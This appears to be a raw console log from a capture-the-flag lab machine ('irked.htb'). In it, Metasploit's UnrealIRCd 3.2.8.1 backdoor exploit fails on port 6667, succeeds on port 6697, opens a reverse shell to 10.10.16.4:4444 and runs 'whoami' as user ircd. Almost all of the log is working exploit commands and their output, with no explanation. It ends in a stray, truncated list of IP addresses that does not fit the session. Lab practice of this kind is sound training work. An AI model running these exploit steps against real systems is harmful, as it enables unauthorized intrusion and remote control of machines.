 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] Started reverse TCP double handler on 10.10.16.4:4444
[-] 10.10.10.117:6667 - Exploit failed [unreachable]: Rex::ConnectionRefused The connection was refused by the remote host (10.10.10.117:6667).
[*] Exploit completed, but no session was created.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RPORT 6697
RPORT => 6697
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > run
[*] Started reverse TCP double handler on 10.10.16.4:4444
[*] 10.10.10.117:6697 - Connected to 10.10.10.117:6697...
:irked.htb NOTICE AUTH :*** Looking up your hostname...
[*] 10.10.10.117:6697 - Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo iAXoWEui4wGLLySd;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "iAXoWEui4wGLLySd\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (10.10.16.4:4444 -> 10.10.10.117:46335) at 2023-11-09 02:45:19 -0500
whoami
ircd
10.0.0.25 10.10.155.5 10.10.10.25 10.10.10.43 10.10.101.159 192.168.10... 10.10.163.38 10.10.13.35